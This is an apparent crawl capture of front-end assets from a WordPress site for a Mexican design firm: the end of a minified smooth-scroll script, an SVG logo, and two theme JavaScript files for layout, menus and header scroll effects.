e>=1?1:0>=e?0:(1==M.pulseNormalize&&(M.pulseNormalize/=v(1)),v(e))}var y,S,D,k,x={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},M=x,T=!1,H=!1,C={x:0,y:0},E=!1,Y=document.documentElement,z=[],B=/^Mac/.test(navigator.platform),L={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},M=x,N=[],X=!1,A=Date.now(),K=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),O={};window.localStorage&&localStorage.SS_deltaBuffer&&(z=localStorage.SS_deltaBuffer.split(","));var q,R=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),j=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver,F=function(){var e;return function(){if(!e){var t=document.createElement("div");t.style.cssText="height:10000px;width:1px;",document.body.appendChild(t);{var o=document.body.scrollTop;document.documentElement.scrollTop}window.scrollBy(0,1),e=document.body.scrollTop!=o?document.body:document.documentElement,window.scrollBy(0,-1),document.body.removeChild(t)}return e}}();"onwheel"in document.createElement("div")?q="wheel":"onmousewheel"in document.createElement("div")&&(q="mousewheel"),q&&(s(q,n),s("mousedown",r),s("load",t))}();



--- FILE ---
content_type: image/svg+xml
request_url: https://lerf.com.mx/wp-content/uploads/2019/04/logo-lerf-design-2.svg
body_size: 9879
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="LOGOTIPO" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="201px" height="50px" viewBox="0 0 201 50" enable-background="new 0 0 201 50" xml:space="preserve">
<g>
	<g>
		<path fill="#FFFFFE" d="M9.502,16.018c0-1.55,0-1.975-0.774-2.439L8.07,13.19c-0.271-0.231-0.271-0.929,0-1.161
			c1.665-0.387,3.987-1.315,5.923-2.168c0.232,0,0.502,0.078,0.658,0.271c-0.078,1.587-0.117,3.213-0.117,5.652v17.264
			c0,2.709,0.155,3.019,1.51,3.174l0.658,0.077c0.31,0.232,0.31,1.123-0.039,1.355c-1.277-0.078-2.902-0.117-4.645-0.117
			c-1.664,0-3.29,0.039-4.645,0.117c-0.349-0.232-0.349-1.123-0.039-1.355l0.735-0.077c1.277-0.155,1.432-0.465,1.432-3.174V16.018z
			"/>
		<path fill="#FFFFFE" d="M23.704,28.363c-0.89,0-0.967,0.079-0.967,0.697c0,2.903,1.858,5.73,5.457,5.73
			c1.084,0,2.555-0.232,3.6-2.014c0.426-0.076,1.006,0.232,1.006,0.892c-1.587,3.289-4.452,4.413-6.773,4.413
			c-5.226,0-8.051-3.68-8.051-7.898c0-4.876,3.522-8.67,8.361-8.67c4.025,0,6.193,2.593,6.193,5.574
			c0,0.735-0.193,1.275-1.393,1.275H23.704z M26.259,26.662c0.542,0,1.162-0.077,1.586-0.348c0.193-0.117,0.271-0.504,0.271-0.893
			c0-1.275-0.735-2.127-2.052-2.127c-1.625,0-3.019,1.548-3.019,2.787c0,0.542,0.541,0.58,1.779,0.58H26.259z"/>
		<path fill="#FFFFFE" d="M35.278,27.28c0-1.548,0-1.973-0.736-2.477L34,24.455c-0.271-0.231-0.271-0.929,0-1.16
			c1.781-0.504,4.452-1.549,5.652-2.323c0.31,0,0.542,0.115,0.696,0.348c-0.078,0.774-0.154,1.316-0.154,1.665
			c0,0.271,0.077,0.386,0.387,0.465c1.045-0.658,2.167-1.936,3.793-1.936c1.045,0,2.129,0.812,2.129,2.284
			c0,1.778-1.239,2.516-2.478,2.516c-0.541,0-1.006-0.232-1.509-0.697c-0.89-0.734-1.239-0.773-1.472-0.773
			c-0.541,0-0.734,0.852-0.734,2.322v5.961c0,2.709,0.155,3.021,1.432,3.135l1.239,0.117c0.31,0.23,0.31,1.121-0.039,1.354
			c-1.858-0.077-3.407-0.116-5.226-0.116c-1.587,0-3.291,0.039-4.567,0.116c-0.349-0.233-0.349-1.124-0.039-1.354l0.735-0.078
			c1.278-0.153,1.433-0.465,1.433-3.174V27.28z"/>
		<path fill="#FFFFFE" d="M55.874,24.146c-0.968,0-1.006,0.037-1.006,1.083v7.819c0,2.786,0.155,3.097,1.432,3.212l1.278,0.117
			c0.309,0.23,0.309,1.045-0.04,1.277c-1.819-0.077-3.445-0.117-5.265-0.117c-1.741,0-3.366,0.04-4.567,0.117
			c-0.347-0.232-0.347-1.047-0.039-1.277l0.62-0.078c1.393-0.154,1.548-0.465,1.548-3.251v-7.819c0-1.046-0.078-1.083-0.967-1.083
			h-1.433c-0.231-0.156-0.309-0.852-0.116-1.045l1.664-0.853c0.503-0.271,0.852-0.503,0.852-1.007c0-1.664,0.271-4.49,1.083-6.387
			c1.123-2.555,3.252-4.994,7.588-4.994c2.245,0,4.528,1.162,4.528,3.175c0,1.278-0.929,2.091-2.245,2.091
			c-0.812,0-1.277-0.388-1.548-0.697c-1.664-2.129-2.283-2.555-2.748-2.555c-1.007,0-1.625,1.122-1.625,4.723v4.373
			c0,1.046,0.038,1.085,1.006,1.085h3.677c0.194,0.115,0.272,0.426,0.272,0.774c0,0.502-0.155,1.083-0.503,1.316H55.874z"/>
		<path fill="#969598" d="M72.851,38.439c-0.19-0.001-0.392-0.09-0.392-0.28v-0.66c0-0.587,0-1.051-0.08-1.212l-0.181-0.017
			c-1.665,1.13-2.989,1.781-4.877,1.781c-4.065,0-7.132-3.183-7.132-7.402c0-5.226,3.84-8.875,9.339-8.875
			c1.474,0,2.298,0.243,2.584,0.347c0.001,0,0.001,0,0.002,0c0.237,0,0.268-0.273,0.268-0.568v-5.846
			c0-2.297-0.034-2.529-1.213-3.237l-0.387-0.233c-0.08-0.047-0.131-0.188-0.132-0.359c0-0.171,0.053-0.316,0.132-0.364
			c1-0.32,2.802-0.897,4.178-1.625c0.143,0.003,0.282,0.086,0.348,0.22l-0.023,0.577c-0.041,1.169-0.096,2.77-0.096,4.21v16.992
			c0,3.135,0.046,4.519,1.151,4.519c0.455,0,1.174-0.221,1.675-0.388c0.071,0.025,0.141,0.175,0.166,0.389
			c0.036,0.306-0.033,0.688-0.229,0.798C76.327,37.435,73.941,38.013,72.851,38.439L72.851,38.439z M68.675,22.918
			c-3.709,0-5.37,3.24-5.37,6.453c0,3.313,1.814,6.88,5.797,6.88c1.07,0,2.388-0.479,3-1.094c0.246-0.243,0.28-0.842,0.28-1.451
			v-7.625c0-0.766-0.151-1.126-0.431-1.525C71.385,23.764,70.228,22.918,68.675,22.918L68.675,22.918z"/>
		<path fill="#969598" d="M85.558,38.053c-2.318,0-4.356-0.928-5.591-2.544c-1.338-1.741-1.62-3.688-1.62-5.014
			c0-4.972,3.333-8.721,7.752-8.721c3.377,0,5.468,2.377,5.468,4.577c0,0.6-0.096,0.88-0.153,0.994
			c-0.108,0.219-0.658,0.256-2.257,0.256h-7.162c-1.038,0-1.073,0.105-1.073,1.073c0,3.617,1.996,7.267,6.455,7.267
			c1.467,0,2.505-0.552,3.583-1.906c0.051-0.01,0.113-0.021,0.173-0.021c0.255,0,0.441,0.185,0.473,0.47
			C90.324,37.114,87.546,38.053,85.558,38.053L85.558,38.053z M85.673,22.878c-2.291,0-4.286,2.086-4.326,3.396
			c0,0.078,0,0.224,0.3,0.224h2.749c3.093,0,3.771-0.188,4.042-0.393c0.12-0.08,0.244-0.234,0.244-0.759
			C88.683,24.207,87.895,22.878,85.673,22.878L85.673,22.878z"/>
		<path fill="#969598" d="M93.549,32.844c-0.189,0-0.373,0.073-0.466,0.184c-0.069,1.242,0.155,3.136,0.469,3.882
			c0.965,0.766,2.313,1.144,4.115,1.144c2.672,0,5.546-1.372,5.546-4.384c0-2.744-1.944-4.074-3.934-5.202l-0.18-0.102
			c-1.319-0.751-2.814-1.602-2.814-3.137c0-1.429,1.006-2.388,2.505-2.388c1.506,0,2.725,1.01,3.434,2.844
			c0.062,0.072,0.19,0.118,0.345,0.118c0.232,0,0.452-0.098,0.533-0.239c-0.003-0.967-0.246-2.193-0.622-3.11
			c-0.31-0.271-1.698-0.68-3.379-0.68c-3.132,0-5.236,1.763-5.236,4.386c0,2.252,1.835,3.606,3.818,4.735
			c1.578,0.896,2.995,1.845,2.995,3.587c0,1.849-1.413,2.506-2.622,2.506c-2.391,0-3.565-2.179-4.13-4.008
			C93.853,32.897,93.714,32.844,93.549,32.844L93.549,32.844z"/>
		<path fill="#969598" d="M105.02,37.626c-0.101-0.047-0.188-0.212-0.21-0.419c-0.023-0.219,0.036-0.414,0.151-0.496l0.801-0.111
			c1.44-0.195,1.495-0.564,1.495-3.396v-6.775c0-1.522,0-1.718-1.057-2.423l-0.349-0.232c-0.073-0.074-0.114-0.238-0.094-0.395
			c0.015-0.12,0.063-0.213,0.132-0.254c0.866-0.301,3.093-1.314,3.987-1.897c0.176,0.005,0.31,0.084,0.343,0.215
			c-0.047,0.814-0.155,2.929-0.155,4.794v6.968c0,2.827,0.083,3.199,1.495,3.396l0.813,0.117c0.103,0.076,0.163,0.27,0.14,0.487
			c-0.021,0.204-0.106,0.369-0.217,0.422c-1.197-0.08-2.318-0.117-3.634-0.117C107.282,37.509,106.125,37.546,105.02,37.626
			L105.02,37.626z M108.39,15.833c-1.128,0-1.946-0.785-1.946-1.868c0-1.327,1.038-2.022,2.062-2.022
			c1.083,0,1.867,0.818,1.867,1.946C110.373,15.324,109.305,15.833,108.39,15.833L108.39,15.833z"/>
		<path fill="#969598" d="M119.925,47.923c-5.05,0-6.398-2.804-6.398-4.462c0-0.603,0.148-1.104,0.418-1.412
			c0.386-0.409,0.915-0.92,1.474-1.461c0.389-0.378,0.79-0.764,1.157-1.133c0.26-0.26,0.492-0.511,0.47-0.732
			c-0.01-0.094-0.065-0.175-0.164-0.24c-1.582-0.407-2.814-1.737-2.814-3.035c0-0.169,0.128-0.312,0.569-0.634
			c0.611-0.395,1.341-1.029,2.057-1.784c0.191-0.23,0.396-0.55,0.396-0.755c-0.884-0.485-2.905-1.858-2.905-4.684
			c0-3.261,2.759-5.816,6.281-5.816c1.742,0,3.171,0.54,3.705,0.771c1.262,0.552,1.528,0.622,2.373,0.622h3.135
			c0.211,0.098,0.276,0.52,0.226,0.865c-0.044,0.298-0.188,0.629-0.462,0.664h-2.782c0.048,0.689,0.048,1.357,0.048,2.004
			c0,2.825-1.696,6.126-6.475,6.126c-0.516,0-0.945-0.045-1.325-0.081c-0.131-0.014-0.256-0.026-0.376-0.036
			c-0.441,0.253-1.734,1.007-1.734,2.158c0,1.006,1.076,1.655,2.74,1.655c0.617,0,1.292-0.025,2.01-0.053
			c0.832-0.032,1.69-0.065,2.597-0.065c2.314,0,5.391,0.439,5.391,4.229C129.536,44.653,125.225,47.923,119.925,47.923
			L119.925,47.923z M121.589,38.748c-1.22,0-2.79,0.075-3.344,0.431c-0.864,0.54-1.873,1.723-1.873,3.276
			c0,1.866,1.371,3.859,5.216,3.859c3.283,0,5.758-1.792,5.758-4.169c0-2.254-1.495-3.397-4.442-3.397H121.589z M120.544,22.84
			c-1.932,0-3.28,1.794-3.28,4.362c0,2.6,1.527,4.559,3.551,4.559c2.006,0,3.203-1.516,3.203-4.055
			C124.018,25.354,123.106,22.84,120.544,22.84L120.544,22.84z"/>
		<path fill="#969598" d="M137.557,37.628c-1.067-0.082-2.188-0.119-3.511-0.119c-1.363,0-2.52,0.037-3.641,0.117
			c-0.1-0.047-0.188-0.213-0.209-0.421c-0.023-0.218,0.037-0.412,0.152-0.494l0.799-0.111c1.441-0.195,1.497-0.564,1.497-3.396
			v-6.775c0-1.522,0-1.718-1.059-2.423l-0.348-0.232c-0.073-0.073-0.114-0.237-0.094-0.394c0.015-0.12,0.063-0.213,0.133-0.255
			c0.854-0.297,3.082-1.306,3.872-1.898c0.12,0.006,0.308,0.072,0.382,0.259c-0.079,0.879-0.079,1.462-0.079,1.81
			c0,0.267,0.187,0.453,0.455,0.453c1.667-1.027,3.466-1.974,5.42-1.974c2.818,0,4.5,1.783,4.5,4.771v6.659
			c0,2.827,0.083,3.199,1.495,3.396l0.852,0.116c0.103,0.077,0.162,0.271,0.14,0.49c-0.022,0.203-0.106,0.367-0.217,0.42
			c-1.216-0.08-2.336-0.117-3.634-0.117c-1.359,0-2.538,0.039-3.603,0.117c-0.1-0.047-0.188-0.212-0.21-0.42
			c-0.023-0.219,0.036-0.413,0.151-0.495l0.724-0.111c1.44-0.233,1.496-0.6,1.496-3.396v-5.769c0-1.762-0.636-3.86-3.667-3.86
			c-1.594,0-2.812,0.687-3.313,1.366c-0.499,0.65-0.587,1.179-0.587,2.339v5.924c0,2.79,0.083,3.16,1.496,3.396l0.697,0.116
			c0.103,0.077,0.162,0.271,0.14,0.489C137.759,37.413,137.67,37.579,137.557,37.628L137.557,37.628z"/>
		<rect x="156.565" y="18.204" fill="#B6BD00" width="19.53" height="19.531"/>
		<path fill="#00A3E6" d="M193.894,13.744c0,6.443-5.224,11.667-11.667,11.667c-6.442,0-11.666-5.224-11.666-11.667
			s5.224-11.667,11.666-11.667C188.67,2.077,193.894,7.301,193.894,13.744"/>
		<polygon fill="#FF4338" points="174.577,21.028 184.226,13.046 185.887,24.877 187.547,36.708 176.236,32.86 164.925,29.011 		"/>
	</g>
	<g>
		<path fill="#969598" d="M149.321,23.231c-1.611,0-2.916-1.305-2.916-2.915s1.305-2.916,2.916-2.916
			c1.61,0,2.915,1.306,2.915,2.916S150.931,23.231,149.321,23.231z M149.321,17.747c-1.394,0-2.538,1.176-2.538,2.569
			s1.144,2.569,2.538,2.569c1.393,0,2.536-1.176,2.536-2.569S150.714,17.747,149.321,17.747z M149.297,20.582h-0.531v1.345h-0.363
			v-3.229h1.031c0.54,0,0.999,0.402,0.999,0.95c0,0.483-0.307,0.782-0.733,0.902l0.813,1.377h-0.419L149.297,20.582z
			 M149.394,19.027h-0.628v1.232h0.628c0.386,0,0.677-0.258,0.677-0.612C150.07,19.294,149.78,19.027,149.394,19.027z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://lerf.com.mx/wp-content/themes/blink/js/custom/custom.js?ver=1.0
body_size: 5230
content:
/*
	Scripts for Blink WordPress Theme
*/


// pace preloader
if (dt_custom.is_pace != 0) {
	Pace.on('done', function() {
		'use strict';
	    jQuery('.dt-preload').fadeOut('fast');
	    jQuery('#mainnav li').first().removeClass('hellored');

	}); 
}



// lazy load images
function lazyloadimg() {
	'use strict';
	var $lazy = jQuery(".lazy");
	if ( jQuery.isFunction(jQuery.fn.lazyload) ) {
		jQuery(function() {
			$lazy.lazyload({
				effect: "fadeIn",
		    threshold: 1000
			});
		});	
	}	
}

// parallax
function dt_parallax() { 
	'use strict';
	jQuery('div[class*="dt-parallax-bg-"]').each( function() { 	

		if(!( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) )) {	
			jQuery(this).parallax("50%", 0.4, false);
		}
		
		// Parallax Fix for Mobile Devices
		if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
			jQuery(this).css({'background-attachment': 'scroll'});
		}

	});
}

// hero
// Defining a function to set size for #hero 
function fullscreen(){
	'use strict';
    jQuery('.the-hero').css({
        width: jQuery(window).width(),
        height: jQuery(window).height() - jQuery('#header').outerHeight()
    });
}
jQuery(window).resize(function() {
   fullscreen();         
});	



jQuery(window).load(function() {
	'use strict';

	if ( jQuery.isFunction(jQuery.fn.parallax) ) {
		dt_parallax();
	}
	
	// Fix chrome issue
	jQuery('body').width(jQuery('body').width()+1).width('auto');
	
});


// fullscreenmenu
function fullscreenmenu() { 
	'use strict';

	// Burger menu positioning
	var headerinheight = jQuery('.logo').height();
	jQuery('.burger-icon').css({'height': headerinheight, 'line-height': headerinheight+'px'});
	jQuery('#burger-menu').css({'padding-top': (headerinheight-28)/2 });

    var open = false;
    var animationIn = 'animated fadeInDown';
    var animationOut = 'animated fadeOutUp';

    jQuery('#burger-menu').on('click', function() {
        jQuery(this).toggleClass("active");
        if (open == false) {
            jQuery('.overlay').fadeIn(200);
            open = true;
        } else {
            jQuery('.overlay').fadeOut(200);
            open = false;
        }
    });
    jQuery('.wrap-nav a').on('click', function() {
        jQuery('.overlay').fadeOut(400);
        jQuery('#burger-menu').removeClass('active');
        open = false;
    });	
}


//Effect for Scrolltop Button	
function totop() {		
	'use strict';
	jQuery('#totop, .upbtn').on('click', function(){
        jQuery("html, body").animate({ scrollTop: 0 }, 700);
        return false;
    });	
}


	
jQuery(document).ready(function() {
	'use strict';

	//Run Functions
	totop();	
	fullscreenmenu();
	fullscreen();
	lazyloadimg();

	// Fixed Element Height
	var headerheight = jQuery('#header').outerHeight();
	jQuery('.menu-fixer').css({'height': headerheight});		
	
	// In and Out Effect
	var itemonhover = jQuery('.item-on-hover');
	itemonhover.on({
	    mouseenter: function() {
	        jQuery(this).animate({ opacity: 1 }, 200);
	    },
	    mouseleave: function() {
	        jQuery(this).animate({ opacity: 0 }, 200);
	    }
	})	

	// tipsy
	jQuery('#header #regular-navigation .switch-lang').tipsy({fade: true, gravity: 'n'});
	jQuery('#header .overlay .switch-lang').tipsy({fade: true, gravity: 's'});



	// smoothscroll effect for custom links
	var smoothscrollbtn = jQuery('.smoothscroll');
	smoothscrollbtn.on('click', function() {
		if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname) {
		  var target = jQuery(this.hash);
		  target = target.length ? target : jQuery('[name=' + this.hash.slice(1) +']');
		  if (target.length) {
		    jQuery('html,body').animate({
		      scrollTop: target.offset().top
		    }, 900);
		    return false;
		  }
		}
	});		
	
	// Video in Posts
	var postvideo = jQuery(".post-video");
	postvideo.fitVids();		


	var mfpgallery = jQuery('.mfp-dt-gallery');
	mfpgallery.each(function() {
	    jQuery(this).find('.dt-lightbox-gallery').magnificPopup({
	    	type: 'image',
	        gallery: {
	          enabled:true,
	          preload: [0,1]
	        }
	    });
	});		



	// Appending style classes to submit comment button
	jQuery('input#submit_my_comment').addClass('button');
	

	// Header Search Form 

	jQuery(".searchform-switch .fa-times-circle").hide();
	jQuery(".searchform-switch .fa-search").on('click',function() {
		jQuery(".searchform-switch .fa-search").hide("slow");
		
		jQuery(".header-search-form").fadeIn("slow", function(){
			  jQuery(this).removeClass("display-none");
		});
		jQuery(".searchform-switch .fa-times-circle").show("slow");
	});
	
	jQuery(".searchform-switch .fa-times-circle").on('click',function() {
		jQuery(".searchform-switch .fa-times-circle").hide("slow");
		jQuery(".header-search-form").fadeOut("slow", function(){
			  jQuery(this).addClass("display-none");
		});			
		jQuery(".searchform-switch .fa-search").show("slow");
	});			


	var offset = 500,
		$back_to_top = jQuery('.upbtn');

	jQuery(window).scroll(function(){
		( jQuery(this).scrollTop() > offset ) ? $back_to_top.addClass('dt-is-visible') : $back_to_top.removeClass('dt-is-visible');
	});

});


--- FILE ---
content_type: text/javascript
request_url: https://lerf.com.mx/wp-content/themes/blink/js/custom/custom-navscroll.js?ver=1.0
body_size: 3356
content:
jQuery(document).ready(function() {
	'use strict';
	// Header Effect on Scroll

	var op1 = '0.'+dt_styles.header_scroll_opacity+'';
	if(dt_styles.header_scroll_opacity == 100) {
		op1 = ''+dt_styles.header_scroll_opacity+'';
	}

	var def_color = dt_styles.default_color;

	jQuery(".transparent-header").css({"background":"rgba("+dt_styles.header_bg+","+op1+")", "box-shadow": "none"});
	jQuery(".transparent-header ul#mainnav li ul li a").css({"background":"rgba("+dt_styles.header_bg+","+op1+")", "box-shadow": "none"});
	jQuery("#header.solid-header ul#mainnav li ul li a").css({'background': 'rgba('+dt_styles.header_bg+', 1)'});

	if (!jQuery('body').hasClass("home")) {
    	if(jQuery('#header').hasClass('tr-header')) {
    		jQuery('#header').removeClass();
    		jQuery('#header').addClass('transparent-header')
    	}
	}

	if(dt_styles.scrolling_effect != 0) {
		jQuery(window).scroll( function() {
			var value = jQuery(this).scrollTop();
			if ( value > 120 )	{
				jQuery("#header").removeClass("initial-state").addClass("scrolled-header").css({"padding-top": dt_styles.scroll_pt+"px", "padding-bottom": dt_styles.scroll_pb+"px"});
				jQuery(".scrolled-header").css({"background":"rgba("+dt_styles.header_bg+", "+op1+")", "box-shadow": "0px 0px 3px rgba(0, 0, 0, 0.3)"});
				jQuery(".no-rgba .scrolled-header").css({"background": def_color});
				jQuery(".logo img").css({"height": dt_styles.logo_scroll_height, "width": "auto"});
				jQuery(".scrolled-header ul#mainnav li ul li a").css({'background': 'rgba('+dt_styles.header_bg+', '+op1+')'});
				jQuery(".no-rgba .scrolled-header ul#mainnav li ul li a").css({"background": def_color});
				
				jQuery("#header.no-header").addClass("show");
				
				jQuery(".no-csstransforms .no-header").css({"display": "block"});

				if(dt_styles.alternativelogo == 1) {
					jQuery("#header.scrolled-header .logo img").attr("src",""+dt_styles.alternativelogosrc+"");
				}
			
			}
			else {
				jQuery("#header").removeClass("scrolled-header").addClass("initial-state");
				jQuery("#header.transparent-header, #header.solid-header").css({"padding-top": dt_styles.init_pt+"px", "padding-bottom": dt_styles.init_pb+"px"});
				jQuery(".logo img").css({"width": dt_styles.logo_width, "height": dt_styles.logo_height});
				jQuery(".home #header.no-header .logo img").css({"height": "45px", "width": "auto"});
				
				jQuery(".transparent-header").css({"background":"rgba("+dt_styles.header_bg+","+op1+")", "box-shadow": "none"});
				jQuery(".tr-header").css({"background":"transparent", "box-shadow": "none"});
				jQuery(".no-rgba .transparent-header").css({"background": def_color});
				jQuery(".solid-header, .no-header").css({"background":"rgb("+dt_styles.header_bg+")", "box-shadow": "none"});
				
				// jQuery("#header.no-header .logo img").css({"height": "30px", "width": "auto"});
				jQuery("#header.no-header").removeClass("show");
				jQuery(".no-csstransforms .no-header").css({"display": "none"});		

				jQuery("#header.solid-header ul#mainnav li ul li a").css({'background': 'rgba('+dt_styles.header_bg+', 1)'});		

				if(dt_styles.alternativelogo == 1) {
					if(dt_styles.svg_enabled == true) {
						jQuery("#header .logo img").attr("src",""+dt_styles.svg_logo+"");
					}
					else jQuery("#header .logo img").attr("src",""+dt_styles.mainlogosrc+"");
				}
			}
		});	
	}
});